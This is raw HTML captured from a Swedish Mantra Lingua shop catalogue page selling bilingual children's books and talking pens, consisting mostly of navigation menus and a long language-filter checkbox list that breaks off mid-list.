

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://se.mantralingua.com/shop-catalog?page=4
body_size: 12478
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="sv">
<!--<![endif]-->
<head>
<title>Shop catalog | Mantra Lingua </title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<style type="text/css" media="all">
@import url("https://se.mantralingua.com/modules/system/system.base.css?sg0hl4");
@import url("https://se.mantralingua.com/modules/system/system.menus.css?sg0hl4");
@import url("https://se.mantralingua.com/modules/system/system.messages.css?sg0hl4");
@import url("https://se.mantralingua.com/modules/system/system.theme.css?sg0hl4");
</style>
<style type="text/css" media="all">
@import url("https://se.mantralingua.com/modules/field/theme/field.css?sg0hl4");
@import url("https://se.mantralingua.com/modules/node/node.css?sg0hl4");
@import url("https://se.mantralingua.com/modules/user/user.css?sg0hl4");
@import url("https://se.mantralingua.com/sites/all/modules/views/css/views.css?sg0hl4");
@import url("https://se.mantralingua.com/sites/all/modules/ckeditor/css/ckeditor.css?sg0hl4");
</style>
<style type="text/css" media="all">
@import url("https://se.mantralingua.com/sites/all/libraries/bootstrap/css/bootstrap.min.css?sg0hl4");
@import url("https://se.mantralingua.com/sites/all/libraries/bootstrap/css/bootstrap-theme.min.css?sg0hl4");
@import url("https://se.mantralingua.com/sites/all/modules/colorbox/styles/default/colorbox_style.css?sg0hl4");
@import url("https://se.mantralingua.com/sites/all/modules/ctools/css/ctools.css?sg0hl4");
@import url("https://se.mantralingua.com/sites/default/files/honeypot/honeypot.css?sg0hl4");
@import url("https://se.mantralingua.com/sites/all/modules/fivestar/css/fivestar.css?sg0hl4");
@import url("https://se.mantralingua.com/sites/all/modules/fivestar/widgets/basic/basic.css?sg0hl4");
@import url("https://se.mantralingua.com/sites/all/modules/eu_cookie_compliance/css/eu_cookie_compliance.css?sg0hl4");
</style>
<link type="text/css" rel="stylesheet" href="http://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C400%2C300%2C600%2C700%7CDroid+Serif%3A400%2C700%2C400italic%2C700italic&amp;#038" media="all" />
<style type="text/css" media="all">
@import url("https://se.mantralingua.com/sites/default/files/ctools/css/85760125e0b573c174141d9adf192778.css?sg0hl4");
</style>
<style type="text/css" media="all">
@import url("https://se.mantralingua.com/sites/all/themes/savita/css/crayon.min.css?sg0hl4");
@import url("https://se.mantralingua.com/sites/all/themes/savita/css/update.css?sg0hl4");
@import url("https://se.mantralingua.com/sites/all/themes/savita/css/commerce-layout.css?sg0hl4");
@import url("https://se.mantralingua.com/sites/all/themes/savita/css/commerce-smallscreen.css?sg0hl4");
@import url("https://se.mantralingua.com/sites/all/themes/savita/css/commerce.css?sg0hl4");
@import url("https://se.mantralingua.com/sites/all/themes/savita/css/style.css?sg0hl4");
@import url("https://se.mantralingua.com/sites/all/themes/savita/css/stylesheets/stylesheet.css?sg0hl4");
@import url("https://se.mantralingua.com/sites/all/themes/savita/css/responsive.css?sg0hl4");
@import url("https://se.mantralingua.com/sites/all/themes/savita/js/jquery/jquery.jqzoom.css?sg0hl4");
@import url("https://se.mantralingua.com/sites/all/themes/savita/css/savita-update.css?sg0hl4");
</style>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org); Commerce 1" />
<link rel="shortcut icon" href="https://se.mantralingua.com/misc/favicon.ico" type="image/vnd.microsoft.icon" />
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-first page-shop-catalog woocommerce woocommerce-page archive" >
	<div id="skip-link">
        <a href="#main-content" class="element-invisible element-focusable">Hoppa till huvudinnehåll</a>
    </div>
	<div id="wrapper" class="full_wrapper page_title_bgr bgr_style1 responsive">
		<header id="header" class="has_subheader">
    <!-- Container -->
    <div class="full_header">
        <div class="container">
            <div id="subheader" class="row">
                <div class="sixteen columns">
                    <div class="subheader_inside">                                   
                    	                       
                        	<div  class="block block-views"  ><form action="/search" method="get" id="views-exposed-form-search-custom-sb" accept-charset="UTF-8"><div>


<div class="animationStart">
<div class="searchblock col-md-6">
  <form>  
  <div class="mpg views-exposed-form">
    <input id="edit-combine" name="combine" type="text" class="form-control" placeholder= "Sök efter produkter, språk, titlar osv....">    
     <input id="edit-submit-search-custom" name="" value="" class="form-submit" type="submit">
  </div>
</form> 
  </div>
</div>
</div></form></div>                                                  <div class="socialadd col-md-6">   
                           <div class="header_phone"><a href="/user">Logga in</a> </div>            
                          <div class="header_phone">NDIO Sverige: 072-716 93 36  </div>
                          <div class="header_phone">Mantra Lingua England: +44 208 445 5123 </div>
                          <div class="header_mail"><a href="/kontakt">KONTAKT</a></div>
                           
                         </div>
                    
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="header_container_holder">
        <!-- Container -->
        <div class="container">
            <div class="sixteen columns">
            	             
                                           <div id="logo">
                        <div class="logo_img"><a href="/" title="Mantra Lingua " rel="home"><img src="https://se.mantralingua.com/sites/default/files/Mantra_Lingua_Logo_Header.png" alt="Mantra Lingua " style="height:40px;"></a></div>
                      </div>
            	                 	<!--DESKTOP MENU STARTS-->
                <div id="mobile_menu_toggler"></div>
                <!-- Main Navigation -->
                <div id="desktop-menu" class="custom_menu8">
                   	                   		<div  class="block block-system menu-main-menu pushed_menu_by_cart block-menu"  ><ul><li class="first leaf"><a href="/" title="">Hem</a></li>
<li class="expanded active-trail"><a href="/shop-catalog" title="" class="active-trail active">Produkter</a><ul><li class="first leaf"><a href="/product-type/Buch?field_language_tid_entityreference_filter%5B%5D=214" title="">Böcker</a></li>
<li class="leaf"><a href="/e-booklub">e-Böcker</a></li>
<li class="leaf"><a href="/product-type/sets" title="">PAKET</a></li>
<li class="leaf"><a href="/content/kamishibai">KAMISHIBAI</a></li>
<li class="leaf"><a href="/product-type/Audio-Sticker" title="">Etiketter</a></li>
<li class="leaf"><a href="/product-type/PLANSCHER" title="">PLANSCHER</a></li>
<li class="leaf"><a href="/product-type/Talking%20Devices" title="">TALANDE PENNOR</a></li>
<li class="leaf"><a href="/software">programvaror</a></li>
<li class="last leaf"><a href="/garanti">GARANTIREGISTRERING</a></li>
</ul></li>
<li class="leaf"><a href="/spr%C3%A5k">Språk</a></li>
<li class="leaf"><a href="/node/471">Nyheter</a></li>
<li class="leaf"><a href="/om-oss">Om oss</a></li>
<li class="leaf"><a href="/videor">Videor</a></li>
<li class="last leaf"><a href="/cart" title="">Varukorg</a></li>
</ul></div>                   	                </div>
                <!--DESKTOP MENU ENDS-->
            </div>
        </div>
    </div>
    <!--MOBILE MENU STARTS-->
        <div id="mobile-menu">
       	<div  class="block block-system menu-main-menu pushed_menu_by_cart block-menu"  ><ul><li class="first leaf"><a href="/" title="">Hem</a></li>
<li class="expanded active-trail"><a href="/shop-catalog" title="" class="active-trail active">Produkter</a><ul><li class="first leaf"><a href="/product-type/Buch?field_language_tid_entityreference_filter%5B%5D=214" title="">Böcker</a></li>
<li class="leaf"><a href="/e-booklub">e-Böcker</a></li>
<li class="leaf"><a href="/product-type/sets" title="">PAKET</a></li>
<li class="leaf"><a href="/content/kamishibai">KAMISHIBAI</a></li>
<li class="leaf"><a href="/product-type/Audio-Sticker" title="">Etiketter</a></li>
<li class="leaf"><a href="/product-type/PLANSCHER" title="">PLANSCHER</a></li>
<li class="leaf"><a href="/product-type/Talking%20Devices" title="">TALANDE PENNOR</a></li>
<li class="leaf"><a href="/software">programvaror</a></li>
<li class="last leaf"><a href="/garanti">GARANTIREGISTRERING</a></li>
</ul></li>
<li class="leaf"><a href="/spr%C3%A5k">Språk</a></li>
<li class="leaf"><a href="/node/471">Nyheter</a></li>
<li class="leaf"><a href="/om-oss">Om oss</a></li>
<li class="leaf"><a href="/videor">Videor</a></li>
<li class="last leaf"><a href="/cart" title="">Varukorg</a></li>
</ul></div>    </div>
	    <!--MOBILE MENU ENDS-->
</header><div class="content_bgr">
	<div class="container"> 
        <div class="row">
         <!-- Sidebar -->
	           
	                           <div id="sidebar" class="four columns sidebar">
	            	<div  class="block block-views"  ><form class="ctools-auto-submit-full-form" action="/shop-catalog" method="get" id="views-exposed-form-shopcatalog-shop-catalog-page" accept-charset="UTF-8"><div><div class="views-exposed-form">
  <div class="views-exposed-widgets clearfix">
          <div id="edit-title-wrapper" class="views-exposed-widget views-widget-filter-title">
                  <label  for="edit-title" class="lb-edit-title">
            NAMN (PÅ VARAN)          </label>
                        <div class="views-widget">
          <div class="form-item form-type-textfield form-item-title">
 <input type="text" id="edit-title" name="title" value="" size="30" maxlength="128" class="form-text" />
</div>
        </div>
              </div>
          <div id="edit-field-parent-language-tid-entityreference-filter-wrapper" class="views-exposed-widget views-widget-filter-field_parent_language_tid_entityreference_filter">
                  <label  for="edit-field-parent-language-tid-entityreference-filter" class="lb-edit-field-parent-language-tid-entityreference-filter">
            TVÅSPRÅKIGA BÖCKER PÅ          </label>
                        <div class="views-widget">
          <div class="form-item form-type-select form-item-field-parent-language-tid-entityreference-filter">
 <select autocomplete="off" id="edit-field-parent-language-tid-entityreference-filter" name="field_parent_language_tid_entityreference_filter" class="form-select"><option value="All" selected="selected">- Alla -</option><option value="358"> Swedish </option><option value="202"> svenska och </option><option value="354"> norska och </option><option value="38"> English with </option></select>
</div>
        </div>
              </div>
          <div id="edit-field-language-tid-entityreference-filter-wrapper" class="views-exposed-widget views-widget-filter-field_language_tid_entityreference_filter">
                  <label  for="edit-field-language-tid-entityreference-filter" class="lb-edit-field-language-tid-entityreference-filter">
            med          </label>
                        <div class="views-widget">
          <div class="form-item form-type-select form-item-field-language-tid-entityreference-filter">
 <div class="form-checkboxes bef-select-as-checkboxes"><div class="bef-checkboxes"><div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-200">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-200" value="200"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-200'>  </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-185">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-185" value="185"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-185'> Albanian </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-210">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-210" value="210"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-210'> Albanina </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-222">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-222" value="222"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-222'> albanska </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-203">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-203" value="203"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-203'> Amharic </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-213">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-213" value="213"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-213'> amhariska </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-182">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-182" value="182"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-182'> Arabic </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-199">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-199" value="199"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-199'> Arabic, Multi lingual </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-214">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-214" value="214"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-214'> arabiska </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-183">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-183" value="183"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-183'> Bengali </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-260">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-260" value="260"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-260'> bengaliska </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-282">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-282" value="282"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-282'> bosniska </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-50">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-50" value="50"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-50'> Bulgarian </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-259">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-259" value="259"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-259'> bulgariska </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-181">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-181" value="181"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-181'> Cantonese </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-61">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-61" value="61"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-61'> Croatian </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-58">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-58" value="58"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-58'> Czech </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-279">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-279" value="279"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-279'> danska </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-271">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-271" value="271"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-271'> dari </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-212">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-212" value="212"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-212'> Dari </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-318">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-318" value="318"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-318'> Dutch </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-209">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-209" value="209"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-209'> East Assyrian </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-215">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-215" value="215"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-215'> engelska </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-205">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-205" value="205"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-205'> English </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-57">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-57" value="57"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-57'> English only </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-74">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-74" value="74"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-74'> Farsi </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-206">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-206" value="206"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-206'> Finnish </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-216">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-216" value="216"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-216'> finska </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-228">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-228" value="228"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-228'> franska </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-47">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-47" value="47"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-47'> French </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-59">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-59" value="59"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-59'> German </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-60">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-60" value="60"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-60'> Greek </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-270">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-270" value="270"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-270'> grekiska </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-186">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-186" value="186"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-186'> Gujarati </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-188">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-188" value="188"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-188'> Haitian-Creole </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-234">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-234" value="234"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-234'> Hebrew </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-184">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-184" value="184"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-184'> Hindi </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-56">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-56" value="56"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-56'> Hungarian </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-62">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-62" value="62"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-62'> Irish </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-44">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-44" value="44"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-44'> Italian </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-261">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-261" value="261"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-261'> italienska </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-191">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-191" value="191"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-191'> Japanese </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-355">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-355" value="355"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-355'> jiddisch </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-262">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-262" value="262"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-262'> kinesiska - kantonesiska </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-263">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-263" value="263"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-263'> kinesiska - mandarin </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-192">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-192" value="192"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-192'> Korean </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-231">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-231" value="231"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-231'> kroatiska </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-46">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-46" value="46"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-46'> Kurdish </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-272">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-272" value="272"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-272'> kurdiska - kurmanji </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-264">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-264" value="264"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-264'> kurdiska - sorani </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-54">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-54" value="54"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-54'> Latvian </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-269">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-269" value="269"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-269'> lettiska </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-268">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-268" value="268"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-268'> litauiska </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-55">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-55" value="55"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-55'> Lithuanian </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-346">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-346" value="346"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-346'> lulesamiska </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-197">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-197" value="197"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-197'> Malay </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-198">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-198" value="198"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-198'> Malayalam </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-124">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-124" value="124"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-124'> Mandarin </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-347">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-347" value="347"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-347'> meänkieli </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-207">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-207" value="207"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-207'> Mongolian </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-217">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-217" value="217"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-217'> mongoliska </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-310">
